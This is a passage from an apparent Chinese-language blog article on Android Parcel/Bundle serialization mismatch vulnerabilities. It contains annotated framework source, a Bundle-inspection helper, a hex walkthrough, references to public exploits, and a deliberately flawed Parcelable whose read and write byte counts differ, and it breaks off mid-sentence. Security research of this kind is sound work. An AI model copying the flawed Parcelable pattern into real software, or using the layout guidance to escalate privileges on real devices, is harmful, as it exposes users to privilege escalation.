parcel = unmarshall(bytes);\n T result = creator.createFromParcel(parcel);\n parcel.recycle();\n return result;\n }\n\n private static final char[] HEX_ARRAY = "0123456789ABCDEF".toCharArray();\n public static String bytesToHex(byte[] bytes) {\n char[] hexChars = new char[bytes.length * 2];\n for (int j = 0; j < bytes.length; j++) {\n int v = bytes[j] & 0xFF;\n hexChars[j * 2] = HEX_ARRAY[v >>> 4];\n hexChars[j * 2 + 1] = HEX_ARRAY[v & 0x0F];\n }\n return new String(hexChars);\n }\n\n\n public static void writeSerializationFile(byte[] bytes, String fileName) {\n File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + fileName);\n if(!file.exists()){\n File parentFile = file.getParentFile();\n if(!parentFile.exists()){\n parentFile.mkdirs();\n }\n try{\n file.createNewFile();\n }catch (IOException e){\n e.printStackTrace();\n }\n\n }\n try{\n FileOutputStream fos = new FileOutputStream(file);\n fos.write(bytes, 0, bytes.length);\n fos.flush();\n fos.close();\n }catch (Exception e){\n e.printStackTrace();\n }\n }\n \n // 解析并打印Bundle结构\n public static String inspect(Bundle bundle){\n String result = "";\n result += "Bundle(items = " + bundle.size() + ") length: " + marshall(bundle).length + "\\n";\n Set<String> keys = bundle.keySet();\n for(String key : keys){\n result += "\\t => " + getKey(key) + " = " + getValue(bundle, key) + "\\n";\n }\n return result;\n }\n\n private static String getKey(String key){\n if(key.length() == 0){\n return "null";\n }\n return key + "(" + String.format("%x", new BigInteger(1, key.getBytes(StandardCharsets.UTF_8))) + ")";\n\n }\n\n private static String getValue(Bundle bundle, String key){\n Object v = bundle.get(key);\n String resultType;\n if (v == null) {\n resultType = "VAL_NULL";\n resultType += ":" + "null";\n } else if (v instanceof String) {\n resultType = "VAL_STRING";\n resultType += ":" + v;\n } else if (v instanceof Integer) {\n resultType = "VAL_INTEGER";\n resultType += ":" + v;\n } else if (v instanceof Map) {\n resultType = "VAL_MAP";\n resultType += ":" + v;\n } else if (v instanceof Bundle) {\n // Must be before Parcelable\n resultType = "VAL_BUNDLE";\n resultType += ":" + v.toString();\n } else if (v instanceof PersistableBundle) {\n resultType = "VAL_PERSISTABLEBUNDLE";\n } else if (v instanceof Parcelable) {\n // IMPOTANT: cases for classes that implement Parcelable must\n // come before the Parcelable case, so that their specific VAL_*\n // types will be written.\n resultType = "VAL_PARCELABLE";\n resultType += ":" + v.getClass().getName() + "{" + "}";\n } else if (v instanceof Short) {\n resultType = "VAL_SHORT";\n resultType += ":" + v;\n } else if (v instanceof Long) {\n resultType = "VAL_LONG";\n resultType += ":" + v;\n } else if (v instanceof Float) {\n resultType = "VAL_FLOAT";\n resultType += ":" + v;\n } else if (v instanceof Double) {\n resultType = "VAL_DOUBLE";\n resultType += ":" + v;\n } else if (v instanceof Boolean) {\n resultType = "VAL_BOOLEAN";\n resultType += ":" + v;\n } else if (v instanceof CharSequence) {\n // Must be after String\n resultType = "VAL_CHARSEQUENCE";\n resultType += ":" + v;\n } else if (v instanceof List) {\n resultType = "VAL_LIST";\n resultType += ":" + v.toString();\n } else if (v instanceof SparseArray) {\n resultType = "VAL_SPARSEARRAY";\n resultType += ":" + v.toString();\n } else if (v instanceof boolean[]) {\n resultType = "VAL_BOOLEANARRAY";\n resultType += ":" + v.toString();\n } else if (v instanceof byte[]) {\n resultType = "VAL_BYTEARRAY";\n resultType += ":" + Tool.byteArrayToHex((byte[]) v);\n } else if (v instanceof String[]) {\n resultType = "VAL_STRINGARRAY";\n resultType += ":" + v.toString();\n } else if (v instanceof CharSequence[]) {\n // Must be after String[] and before Object[]\n resultType = "VAL_CHARSEQUENCEARRAY";\n } else if (v instanceof IBinder) {\n resultType = "VAL_IBINDER";\n resultType += ":" + ((IBinder) v).toString();\n } else if (v instanceof Parcelable[]) {\n resultType = "VAL_PARCELABLEARRAY";\n } else if (v instanceof int[]) {\n resultType = "VAL_INTARRAY";\n } else if (v instanceof long[]) {\n resultType = "VAL_LONGARRAY";\n } else if (v instanceof Byte) {\n resultType = "VAL_BYTE";\n } else if (v instanceof Size) {\n resultType = "VAL_SIZE";\n } else if (v instanceof SizeF) {\n resultType = "VAL_SIZEF";\n } else if (v instanceof double[]) {\n resultType = "VAL_DOUBLEARRAY";\n } else {\n Class<?> clazz = v.getClass();\n if (clazz.isArray() && clazz.getComponentType() == Object.class) {\n // Only pure Object[] are written here, Other arrays of non-primitive types are\n // handled by serialization as this does not record the component type.\n resultType = "VAL_OBJECTARRAY";\n } else if (v instanceof Serializable) {\n // Must be last\n resultType = "VAL_SERIALIZABLE";\n } else {\n throw new RuntimeException("Parcel: unable to marshal value " + v);\n }\n }\n return resultType;\n }\n\n private static String byteArrayToHex(byte[] a) {\n StringBuilder sb = new StringBuilder(a.length * 2);\n for(byte b: a)\n sb.append(String.format("%02x", b));\n return sb.toString();\n }\n}\n```\n\n当然,在将字节dump到本地之前,需要授予文件读写的权限\n\n```xml\n<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>\n<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>\n```\n\n之后就可以将字节码dump下来查看了\n\n## 参考文献\n\n- [Android序列化与反序列化不匹配漏洞 - 知乎 (zhihu.com)](https://zhuanlan.zhihu.com/p/372735662)\n- [GitHub - michalbednarski/ReparcelBug: CVE-2017-0806 PoC (Android GateKeeperResponse writeToParcel/createFromParcel mismatch)](https://github.com/michalbednarski/ReparcelBug)\n- [GitHub - michalbednarski/LeakValue: Exploit for CVE-2022-20452, privilege escalation on Android from installed app to system app (or another app) via LazyValue using Parcel after recycle()](https://github.com/michalbednarski/LeakValue)\n- [GitHub - michalbednarski/ReparcelBug2: Writeup and exploit for installed app to system privilege escalation on Android 12 Beta through CVE-2021-0928, a `writeToParcel`/`createFromParcel` serialization mismatch in `OutputConfiguration`](https://github.com/michalbednarski/ReparcelBug2)\n- [再谈Parcelable反序列化漏洞和Bundle mismatch – 小路的博客 (wrlus.com)](https://wrlus.com/android-security/bundle-mismatch/)\n- [EvilParcel vulnerabilities analysis / Habr](https://habr.com/en/company/drweb/blog/457610/)\n- [Android Parcels: The Bad, the Good and the Better - Introducing Android &Safer Parcel - Black Hat Europe 2022 | Briefings Schedule](https://www.blackhat.com/eu-22/briefings/schedule/index.html#android-parcels-the-bad-the-good-and-the-better---introducing-androids-safer-parcel-28404)\n- [Android 反序列化漏洞攻防史话 - evilpan](https://evilpan.com/2023/02/18/parcel-bugs/#漏洞修复)\n- [Bundle风水——Android序列化与反序列化不匹配漏洞详解](https://xz.aliyun.com/t/2364)\n- [launchAnyWhere: Activity组件权限绕过漏洞解析(Google Bug 7699048 ) - 360 核心安全技术博客](https://blogs.360.net/post/launchanywhere-google-bug-7699048.html)\n', 'bodyText': '前言\nAndroid安全公告在2018年期间公布过一系列系统框架层的高危提权漏洞,如下表所示:\n\n\n\nCVE\nParcelable对象\n公布时间\n\n\n\n\nCVE-2017-0806\nGateKeeperResponse\n2017.10\n\n\nCVE-2017-13286\nOutputConfiguration\n2018.04\n\n\nCVE-2017-13287\nVerifyCredentialResponse\n2018.04\n\n\nCVE-2017-13288\nPeriodicAdvertisingReport\n2018.04\n\n\nCVE-2017-13289\nParcelableRttResults\n2018.04\n\n\nCVE-2017-13311\nSparseMappingTable\n2018.05\n\n\nCVE-2017-13315\nDcParamObject\n2018.05\n\n\n\n而Google官方在Android 13中增强了序列化与反序列化的安全性,那么就需要了解这一类漏洞的根因,才能进一步了解官方在安全性上的改动。\n背景\nParcel\nBundle\nAndroid 12 源码解析\n以Android-12.0.0_r3的代码为例\nParcel的反序列化核心函数位于 android.os.BaseBundle类型的 readFromParcelInner中\n/**\n * Reads the Parcel contents into this Bundle, typically in order for\n * it to be passed through an IBinder connection.\n * @param parcel The parcel to overwrite this bundle from.\n */\nvoid readFromParcelInner(Parcel parcel) {\n // Keep implementation in sync with readFromParcel() in\n // frameworks/native/libs/binder/PersistableBundle.cpp.\n // 【1】 读取Bundle数据长度\n int length = parcel.readInt();\n readFromParcelInner(parcel, length);\n}\n\nprivate void readFromParcelInner(Parcel parcel, int length) {\n if (length < 0) {\n throw new RuntimeException("Bad length in parcel: " + length);\n } else if (length == 0) {\n // Empty Bundle or end of data.\n mParcelledData = NoImagePreloadHolder.EMPTY_PARCEL;\n mParcelledByNative = false;\n return;\n } else if (length % 4 != 0) {\n throw new IllegalStateException("Bundle length is not aligned by 4: " + length);\n }\n // 【1】 读取magic number,可以是Java Bundle或者Native Bundle\n final int magic = parcel.readInt();\n final boolean isJavaBundle = magic == BUNDLE_MAGIC; //0x4C444E42; // \'B\' \'N\' \'D\' \'L\'\n final boolean isNativeBundle = magic == BUNDLE_MAGIC_NATIVE;//0x4C444E44; // \'B\' \'N\' \'D\' \'N\'\n if (!isJavaBundle && !isNativeBundle) {\n throw new IllegalStateException("Bad magic number for Bundle: 0x"\n + Integer.toHexString(magic));\n }\n // 【2】 如果Parcel存在读写Helper(没有研究是什么东西),就不进行lazily-unparcel,而是直接开始unparcel操作\n if (parcel.hasReadWriteHelper()) {\n // If the parcel has a read-write helper, then we can\'t lazily-unparcel it, so just\n // unparcel right away.\n synchronized (this) {\n initializeFromParcelLocked(parcel, /*recycleParcel=*/ false, isNativeBundle);\n }\n return;\n }\n\n // 【4】 正常情况下,会使用lazily-unparcel模式,也就是不立即进行数据的反序列化,而是等真正需要使用的时候再进行\n // Advance within this Parcel\n int offset = parcel.dataPosition();\n parcel.setDataPosition(MathUtils.addOrThrow(offset, length));\n\n Parcel p = Parcel.obtain();\n p.setDataPosition(0);\n p.appendFrom(parcel, offset, length);\n p.adoptClassCookies(parcel);\n if (DEBUG) Log.d(TAG, "Retrieving " + Integer.toHexString(System.identityHashCode(this))\n + ": " + length + " bundle bytes starting at " + offset);\n p.setDataPosition(0);\n\n mParcelledData = p;\n mParcelledByNative = isNativeBundle;\n}\n这里面由于正常都是使用lazily-unparcel模式,所以在对Bundle内容进行操作的时候才会实际调用 initializeFromParcelLocked来执行反序列化,这种方法有助于在多个进程之间连续传递同一个Bundle而不需要访问其中的内容时提高性能。\nprivate void initializeFromParcelLocked(@NonNull Parcel parcelledData, boolean recycleParcel,\n boolean parcelledByNative) {\n if (LOG_DEFUSABLE && sShouldDefuse && (mFlags & FLAG_DEFUSABLE) == 0) {\n Slog.wtf(TAG, "Attempting to unparcel a Bundle while in transit; this may "\n + "clobber all data inside!", new Throwable());\n }\n\n if (isEmptyParcel(parcelledData)) {\n if (DEBUG) {\n Log.d(TAG, "unparcel "\n + Integer.toHexString(System.identityHashCode(this)) + ": empty");\n }\n if (mMap == null) {\n mMap = new ArrayMap<>(1);\n } else {\n mMap.erase();\n }\n mParcelledData = null;\n mParcelledByNative = false;\n return;\n }\n // 【1】 读取key-value个数\n final int count = parcelledData.readInt();\n if (DEBUG) {\n Log.d(TAG, "unparcel " + Integer.toHexString(System.identityHashCode(this))\n + ": reading " + count + " maps");\n }\n if (count < 0) {\n return;\n }\n ArrayMap<String, Object> map = mMap;\n if (map == null) {\n map = new ArrayMap<>(count);\n } else {\n map.erase();\n map.ensureCapacity(count);\n }\n try {\n if (parcelledByNative) {\n // If it was parcelled by native code, then the array map keys aren\'t sorted\n // by their hash codes, so use the safe (slow) one.\n // 【2】 对于Native Bundle,其Key没有按照hashcode进行排序,需要排序后再存入ArrayMap\n parcelledData.readArrayMapSafelyInternal(map, count, mClassLoader);\n } else {\n // If parcelled by Java, we know the contents are sorted properly,\n // so we can use ArrayMap.append().\n // 【3】 而对于Java Bundle则可以直接向ArrayMap中存入数据,我们主要关注这种情况\n parcelledData.readArrayMapInternal(map, count, mClassLoader);\n }\n } catch (BadParcelableException e) {\n if (sShouldDefuse) {\n Log.w(TAG, "Failed to parse Bundle, but defusing quietly", e);\n map.erase();\n } else {\n throw e;\n }\n } finally {\n mMap = map;\n if (recycleParcel) {\n recycleParcel(parcelledData);\n }\n mParcelledData = null;\n mParcelledByNative = false;\n }\n if (DEBUG) {\n Log.d(TAG, "unparcel " + Integer.toHexString(System.identityHashCode(this))\n + " final map: " + mMap);\n }\n}\n这里面有一个值得注意的问题是Bundle中Key排序的问题,我们在初始构造原始Parcel数据的时候,要考虑到Key的hashcode排序问题,否则在反序列化之后Bundle的key会被重新排序,影响我们后续的利用。\n/* package */ void readArrayMapInternal(@NonNull ArrayMap outVal, int N,\n @Nullable ClassLoader loader) {\n if (DEBUG_ARRAY_MAP) {\n RuntimeException here = new RuntimeException("here");\n here.fillInStackTrace();\n Log.d(TAG, "Reading " + N + " ArrayMap entries", here);\n }\n int startPos;\n // 【1】 循环读取key-value\n while (N > 0) {\n if (DEBUG_ARRAY_MAP) startPos = dataPosition();\n //【2】 读取key,根据上文的结论,也可知得到该值为字符串类型数据\n String key = readString();\n // 【3】 读取value\n Object value = readValue(loader);\n if (DEBUG_ARRAY_MAP) Log.d(TAG, " Read #" + (N-1) + " "\n + (dataPosition()-startPos) + " bytes: key=0x"\n + Integer.toHexString((key != null ? key.hashCode() : 0)) + " " + key);\n // 【4】 追加到 ArrayMap outVal中\n outVal.append(key, value);\n N--;\n }\n // 【5】 检查key hashcode以及是否有重复的key\n outVal.validate();\n}\nreadValue的实现则会根据不同类型的value而有所不同\n/**\n * Read a typed object from a parcel. The given class loader will be\n * used to load any enclosed Parcelables. If it is null, the default class\n * loader will be used.\n */\n@Nullable\npublic final Object readValue(@Nullable ClassLoader loader) {\n int type = readInt();\n\n switch (type) {\n case VAL_NULL:\n return null;\n\n case VAL_STRING:\n return readString();\n\n case VAL_INTEGER:\n return readInt();\n\n case VAL_MAP:\n return readHashMap(loader);\n\n case VAL_PARCELABLE:\n return readParcelable(loader);\n\n case VAL_SHORT:\n return (short) readInt();\n\n case VAL_LONG:\n return readLong();\n\n case VAL_FLOAT:\n return readFloat();\n\n case VAL_DOUBLE:\n return readDouble();\n\n case VAL_BOOLEAN:\n return readInt() == 1;\n\n case VAL_CHARSEQUENCE:\n return readCharSequence();\n\n case VAL_LIST:\n return readArrayList(loader);\n\n case VAL_BOOLEANARRAY:\n return createBooleanArray();\n\n case VAL_BYTEARRAY:\n return createByteArray();\n\n case VAL_STRINGARRAY:\n return readStringArray();\n\n case VAL_CHARSEQUENCEARRAY:\n return readCharSequenceArray();\n\n case VAL_IBINDER:\n return readStrongBinder();\n\n case VAL_OBJECTARRAY:\n return readArray(loader);\n\n case VAL_INTARRAY:\n return createIntArray();\n\n case VAL_LONGARRAY:\n return createLongArray();\n\n case VAL_BYTE:\n return readByte();\n\n case VAL_SERIALIZABLE:\n return readSerializable(loader);\n\n case VAL_PARCELABLEARRAY:\n return readParcelableArray(loader);\n\n case VAL_SPARSEARRAY:\n return readSparseArray(loader);\n\n case VAL_SPARSEBOOLEANARRAY:\n return readSparseBooleanArray();\n\n case VAL_BUNDLE:\n return readBundle(loader); // loading will be deferred\n\n case VAL_PERSISTABLEBUNDLE:\n return readPersistableBundle(loader);\n\n case VAL_SIZE:\n return readSize();\n\n case VAL_SIZEF:\n return readSizeF();\n\n case VAL_DOUBLEARRAY:\n return createDoubleArray();\n\n default:\n int off = dataPosition() - 4;\n throw new RuntimeException(\n "Parcel " + this + ": Unmarshalling unknown type code " + type + " at offset " + off);\n }\n}\n这里的值在Parcel中也是有定义的\npublic final class Parcel {\n ...\n // Keep in sync with frameworks/native/include/private/binder/ParcelValTypes.h.\n private static final int VAL_NULL = -1;\n private static final int VAL_STRING = 0;\n private static final int VAL_INTEGER = 1;\n private static final int VAL_MAP = 2; // length-prefixed\n private static final int VAL_BUNDLE = 3;\n private static final int VAL_PARCELABLE = 4; // length-prefixed\n private static final int VAL_SHORT = 5;\n private static final int VAL_LONG = 6;\n private static final int VAL_FLOAT = 7;\n private static final int VAL_DOUBLE = 8;\n private static final int VAL_BOOLEAN = 9;\n private static final int VAL_CHARSEQUENCE = 10;\n private static final int VAL_LIST = 11; // length-prefixed\n private static final int VAL_SPARSEARRAY = 12; // length-prefixed\n private static final int VAL_BYTEARRAY = 13;\n private static final int VAL_STRINGARRAY = 14;\n private static final int VAL_IBINDER = 15;\n private static final int VAL_PARCELABLEARRAY = 16; // length-prefixed\n private static final int VAL_OBJECTARRAY = 17; // length-prefixed\n private static final int VAL_INTARRAY = 18;\n private static final int VAL_LONGARRAY = 19;\n private static final int VAL_BYTE = 20;\n private static final int VAL_SERIALIZABLE = 21; // length-prefixed\n private static final int VAL_SPARSEBOOLEANARRAY = 22;\n private static final int VAL_BOOLEANARRAY = 23;\n private static final int VAL_CHARSEQUENCEARRAY = 24;\n private static final int VAL_PERSISTABLEBUNDLE = 25;\n private static final int VAL_SIZE = 26;\n private static final int VAL_SIZEF = 27;\n private static final int VAL_DOUBLEARRAY = 28;\n private static final int VAL_CHAR = 29;\n private static final int VAL_SHORTARRAY = 30;\n private static final int VAL_CHARARRAY = 31;\n private static final int VAL_FLOATARRAY = 32;\n ...\n }\n能看到不同的数据类型有着不同的读取方法,要想利用这里的问题的话,就要做好数据的布局,参考先导案例,利用 createByteArray函数能够更方便地构造需要的数据,这里面还要注意一个问题,就是 readString读取时可能存在填充数据,关于这一点,最好的方法是进行实际的测试。\n// frameworks/native/libs/binder/Parcel.cpp\nconst char16_t* Parcel::readString16Inplace(size_t* outLen) const\n{\n int32_t size = readInt32();\n // watch for potential int overflow from size+1\n if (size >= 0 && size < INT32_MAX) {\n *outLen = size;\n const char16_t* str = (const char16_t*)readInplace((size+1)*sizeof(char16_t));\n if (str != nullptr) {\n if (str[size] == u\'\\0\') {\n return str;\n }\n android_errorWriteLog(0x534e4554, "172655291");\n }\n }\n *outLen = 0;\n return nullptr;\n}\n同时Bundle的WriteToParcel也具有类似的逻辑\n// frameworks/base/core/java/android/os/BaseBundle.java\n/**\n * Writes the Bundle contents to a Parcel, typically in order for\n * it to be passed through an IBinder connection.\n * @param parcel The parcel to copy this bundle to.\n */\nvoid writeToParcelInner(Parcel parcel, int flags) {\n // 【1】 对应上文,当存在read-write helper时,立即开始unparcel\n // If the parcel has a read-write helper, we can\'t just copy the blob, so unparcel it first.\n if (parcel.hasReadWriteHelper()) {\n unparcel();\n }\n // Keep implementation in sync with writeToParcel() in\n // frameworks/native/libs/binder/PersistableBundle.cpp.\n final ArrayMap<String, Object> map;\n // 【2】 如果以lazily-unparcel模式读取数据后并没有进行解析,则直接把mParcelledData写入Parcel中即可,无需进行序列化\n synchronized (this) {\n // unparcel() can race with this method and cause the parcel to recycle\n // at the wrong time. So synchronize access the mParcelledData\'s content.\n if (mParcelledData != null) {\n if (mParcelledData == NoImagePreloadHolder.EMPTY_PARCEL) {\n parcel.writeInt(0);\n } else {\n int length = mParcelledData.dataSize();\n parcel.writeInt(length);\n parcel.writeInt(mParcelledByNative ? BUNDLE_MAGIC_NATIVE : BUNDLE_MAGIC);\n parcel.appendFrom(mParcelledData, 0, length);\n }\n return;\n }\n map = mMap;\n }\n\n // Special case for empty bundles.\n if (map == null || map.size() <= 0) {\n parcel.writeInt(0);\n return;\n }\n int lengthPos = parcel.dataPosition();\n parcel.writeInt(-1); // placeholder, will hold length\n parcel.writeInt(BUNDLE_MAGIC);\n\n int startPos = parcel.dataPosition();\n // 【3】 如果是已反序列化过后的Bundle,则mParcelledData中不会有数据,正常执行序列化流程\n parcel.writeArrayMapInternal(map);\n int endPos = parcel.dataPosition();\n\n // Backpatch length\n parcel.setDataPosition(lengthPos);\n int length = endPos - startPos;\n // 【4】 写入数据总长度\n parcel.writeInt(length);\n parcel.setDataPosition(endPos);\n}\n序列化中使用的 writeArrayMapInternal也具有相似的流程\n/**\n * Flatten an ArrayMap into the parcel at the current dataPosition(),\n * growing dataCapacity() if needed. The Map keys must be String objects.\n */\n/* package */ void writeArrayMapInternal(@Nullable ArrayMap<String, Object> val) {\n if (val == null) {\n writeInt(-1);\n return;\n }\n // Keep the format of this Parcel in sync with writeToParcelInner() in\n // frameworks/native/libs/binder/PersistableBundle.cpp.\n // 【1】 写入key-value个数\n final int N = val.size();\n writeInt(N);\n if (DEBUG_ARRAY_MAP) {\n RuntimeException here = new RuntimeException("here");\n here.fillInStackTrace();\n Log.d(TAG, "Writing " + N + " ArrayMap entries", here);\n }\n int startPos;\n // 【2】循环写入key-value\n for (int i=0; i<N; i++) {\n if (DEBUG_ARRAY_MAP) startPos = dataPosition();\n // 【3】 写入key\n writeString(val.keyAt(i));\n // 【4】 写入value\n writeValue(val.valueAt(i));\n if (DEBUG_ARRAY_MAP) Log.d(TAG, " Write #" + i + " "\n + (dataPosition()-startPos) + " bytes: key=0x"\n + Integer.toHexString(val.keyAt(i) != null ? val.keyAt(i).hashCode() : 0)\n + " " + val.keyAt(i));\n }\n}\nwriteValue是和 readValue互为逆向逻辑\n/**\n * Flatten a generic object in to a parcel. The given Object value may\n * currently be one of the following types:\n *\n * <ul>\n * <li> null\n * <li> String\n * <li> Byte\n * <li> Short\n * <li> Integer\n * <li> Long\n * <li> Float\n * <li> Double\n * <li> Boolean\n * <li> String[]\n * <li> boolean[]\n * <li> byte[]\n * <li> int[]\n * <li> long[]\n * <li> Object[] (supporting objects of the same type defined here).\n * <li> {@link Bundle}\n * <li> Map (as supported by {@link #writeMap}).\n * <li> Any object that implements the {@link Parcelable} protocol.\n * <li> Parcelable[]\n * <li> CharSequence (as supported by {@link TextUtils#writeToParcel}).\n * <li> List (as supported by {@link #writeList}).\n * <li> {@link SparseArray} (as supported by {@link #writeSparseArray(SparseArray)}).\n * <li> {@link IBinder}\n * <li> Any object that implements Serializable (but see\n * {@link #writeSerializable} for caveats). Note that all of the\n * previous types have relatively efficient implementations for\n * writing to a Parcel; having to rely on the generic serialization\n * approach is much less efficient and should be avoided whenever\n * possible.\n * </ul>\n *\n * <p class="caution">{@link Parcelable} objects are written with\n * {@link Parcelable#writeToParcel} using contextual flags of 0. When\n * serializing objects containing {@link ParcelFileDescriptor}s,\n * this may result in file descriptor leaks when they are returned from\n * Binder calls (where {@link Parcelable#PARCELABLE_WRITE_RETURN_VALUE}\n * should be used).</p>\n */\npublic final void writeValue(@Nullable Object v) {\n if (v == null) {\n writeInt(VAL_NULL);\n } else if (v instanceof String) {\n writeInt(VAL_STRING);\n writeString((String) v);\n } else if (v instanceof Integer) {\n writeInt(VAL_INTEGER);\n writeInt((Integer) v);\n } else if (v instanceof Map) {\n writeInt(VAL_MAP);\n writeMap((Map) v);\n } else if (v instanceof Bundle) {\n // Must be before Parcelable\n writeInt(VAL_BUNDLE);\n writeBundle((Bundle) v);\n } else if (v instanceof PersistableBundle) {\n writeInt(VAL_PERSISTABLEBUNDLE);\n writePersistableBundle((PersistableBundle) v);\n } else if (v instanceof Parcelable) {\n // IMPOTANT: cases for classes that implement Parcelable must\n // come before the Parcelable case, so that their specific VAL_*\n // types will be written.\n writeInt(VAL_PARCELABLE);\n writeParcelable((Parcelable) v, 0);\n } else if (v instanceof Short) {\n writeInt(VAL_SHORT);\n writeInt(((Short) v).intValue());\n } else if (v instanceof Long) {\n writeInt(VAL_LONG);\n writeLong((Long) v);\n } else if (v instanceof Float) {\n writeInt(VAL_FLOAT);\n writeFloat((Float) v);\n } else if (v instanceof Double) {\n writeInt(VAL_DOUBLE);\n writeDouble((Double) v);\n } else if (v instanceof Boolean) {\n writeInt(VAL_BOOLEAN);\n writeInt((Boolean) v ? 1 : 0);\n } else if (v instanceof CharSequence) {\n // Must be after String\n writeInt(VAL_CHARSEQUENCE);\n writeCharSequence((CharSequence) v);\n } else if (v instanceof List) {\n writeInt(VAL_LIST);\n writeList((List) v);\n } else if (v instanceof SparseArray) {\n writeInt(VAL_SPARSEARRAY);\n writeSparseArray((SparseArray) v);\n } else if (v instanceof boolean[]) {\n writeInt(VAL_BOOLEANARRAY);\n writeBooleanArray((boolean[]) v);\n } else if (v instanceof byte[]) {\n writeInt(VAL_BYTEARRAY);\n writeByteArray((byte[]) v);\n } else if (v instanceof String[]) {\n writeInt(VAL_STRINGARRAY);\n writeStringArray((String[]) v);\n } else if (v instanceof CharSequence[]) {\n // Must be after String[] and before Object[]\n writeInt(VAL_CHARSEQUENCEARRAY);\n writeCharSequenceArray((CharSequence[]) v);\n } else if (v instanceof IBinder) {\n writeInt(VAL_IBINDER);\n writeStrongBinder((IBinder) v);\n } else if (v instanceof Parcelable[]) {\n writeInt(VAL_PARCELABLEARRAY);\n writeParcelableArray((Parcelable[]) v, 0);\n } else if (v instanceof int[]) {\n writeInt(VAL_INTARRAY);\n writeIntArray((int[]) v);\n } else if (v instanceof long[]) {\n writeInt(VAL_LONGARRAY);\n writeLongArray((long[]) v);\n } else if (v instanceof Byte) {\n writeInt(VAL_BYTE);\n writeInt((Byte) v);\n } else if (v instanceof Size) {\n writeInt(VAL_SIZE);\n writeSize((Size) v);\n } else if (v instanceof SizeF) {\n writeInt(VAL_SIZEF);\n writeSizeF((SizeF) v);\n } else if (v instanceof double[]) {\n writeInt(VAL_DOUBLEARRAY);\n writeDoubleArray((double[]) v);\n } else {\n Class<?> clazz = v.getClass();\n if (clazz.isArray() && clazz.getComponentType() == Object.class) {\n // Only pure Object[] are written here, Other arrays of non-primitive types are\n // handled by serialization as this does not record the component type.\n writeInt(VAL_OBJECTARRAY);\n writeArray((Object[]) v);\n } else if (v instanceof Serializable) {\n // Must be last\n writeInt(VAL_SERIALIZABLE);\n writeSerializable((Serializable) v);\n } else {\n throw new RuntimeException("Parcel: unable to marshal value " + v);\n }\n }\n}\n先导案例\n在开始详细漏洞解析之前,让我们先看看这一类问题是如何产生的。首先,让我们关注一下Android App交互之间的一些特性,所有的Android程序都可以通过Intent对象发送和接收数据,也当然可以和操作系统进行交互;而Bundle对象也可以包含任意数量的键值对,使用Intent进行传递。\n传递Intent时,Bundle对象会被转换(序列化)为包裹在Parcel中的字节数组,然后从序列化的Bundle中读取key和value后自动反序列化。在 Bundle 中,键是字符串,值几乎可以是任何东西。例如,它可以是原始类型、字符串或具有原始类型或字符串的容器。它也可以是一个 Parcelable 对象。因此,Bundle 可以包含实现 Parcelable 接口的任何类型的对象。为此,我们需要实现 writeToParcel() 和 createFromParcel()方法来序列化和反序列化对象。为了说明我们的观点,让我们创建一个简单的序列化 Bundle。我们将编写一段代码,将三个键值对放入 Bundle 中并对其进行序列化:\nfun byteArrayOfInts(vararg ints: Int) = ByteArray(ints.size) { pos -> ints[pos].toByte() }\nval testByteArray = byteArrayOfInts(0x01, 0x02, 0x03, 0x04, 0x05, 0x06)\nval bundle: Bundle = Bundle()\nbundle.putString("String", "Hello")\nbundle.putInt("Integer", 123)\nbundle.putByteArray("ByteArray", testByteArray)\n将上面这个bundle对象打印并解析可以得到如下字段\n70 00 00 00-42 4E 44 4C-03 00 00 00 (第一个字节为Bunlde的size,第二个字节为Bundle Magic,第三个字节为key-value键值对数量)\n06 00 00 00 (第一个Key的长度)\n53 00 74 00-72 00 69 00-6E 00 67 00-00 00 00 00 (String)\n00 00 00 00 (第一个value的类型,这里表示String)\n05 00 00 00 (第一个value的长度)\n48 00 65 00-6C 00 6C 00-6F 00 00 00 (Hello) \n07 00 00 00 (第二个Key的长度)\n49 00 6E 00-74 00 65 00-67 00 65 00-72 00 00 00 (Integer)\n01 00 00 00 (第二个value的类型,这里表示Int)\n7B 00 00 00 (123)\n09 00 00 00 (第三个Key的长度)\n42 00 79 00-74 00 65 00-41 00 72 00-72 00 61 00-79 00 00 00 (ByteArray)\n0D 00 00 00 (第三个value的类型,这里表示ByteArray)\n06 00 00 00 (第三个value的长度)\n01 02 03 04-05 06 00 00 ([1, 2, 3, 4, 5, 6])\n根据得到的字节码,我们关注Bundle序列化的特征\n\n按顺序写入所有键值对\n在每个值之前指示值类型(字节数组为13,整数为1,字符串为0,等等)\n在数据之前指示可变长度数据大小(字符串的长度、数组的字节数)\n所有值都是4字节对齐的\n\n所有键和值都按顺序写入Bundle中,因此当访问序列化Bundle对象的任何键或值时,后者将完全反序列化,同时初始化所有包含的Parcelable对象。那么,可能会出现什么样的问题呢?\n答案是,一些实现Parcelable的系统类可能在createFromParcel()和writeToParcel()方法中包含错误。在这些类中,createFromParcel()中读取的字节数将不同于writeToParcel()中写入的字节数。而可序列化的Parcelable对象一般不单独进行序列化传输,通常需要通过Bundle对象携带,若上述问题存在,则Bundle中的对象边界将在重新序列化后发生更改。这为利用序列化漏洞创造了条件。 下面是一个存在漏洞的错误示例:\npublic class Demo implements Parcelable {\n byte[] data;\n public Demo() {\n this.data = new byte[0];\n }\n protected Demo(Parcel in) {\n int length = in.readInt();\n data = new byte[length];\n if (length > 0) {\n in.readByteArray(data);\n }\n }\n public static final Creator<Demo> CREATOR = new Creator<Demo>() {\n @Override\n public Demo createFromParcel(Parcel in) {\n return new Demo(in);\n }\n\n @Override\n public Demo[] newArray(int i) {\n return new Demo[i];\n }\n };\n\n @Override\n public int describeContents() {\n return 0;\n }\n\n @Override\n public void writeToParcel(Parcel parcel, int i) {\n parcel.writeInt(data.length);\n parcel.writeByteArray(data);\n }\n}\n如果数据数组大小为0,那么在创建对象时,createFromParcel()中将读取一个int(4字节),writeToParcel()中将写入两个int(8字节)。第一个int将通过显式调用writeInt来编写。调用writeByteArray()时将写入第二个int,因为Parcel中的数组长度总是写在数组之前(可以参考上文Bundle序列化的例子,在可变数据前需要写入数据长度)\n数据数组大小等于0的情况非常罕见。但即使发生这种情况,如果一次只传输一个序列化对象(在我们的示例中是Demo对象),程序也会继续运行。因此,这些错误往往会被忽视。\n现在我们将尝试在Bundle中放置一个数组长度为零的Demo对象:\nBundle bundle = new Bundle();\nbundle.putParcelable("0", new Demo());\nbundle.putInt("Int", 1);\n\n让我们查看一下序列化数据的结果\n\n现在让我们反序列化这个对象\nParcel newParcel = Parcel.obtain();\nnewParcel.writeBundle(bundle);\nnewParcel.setDataPosition(0);\nBundle testBundle = new 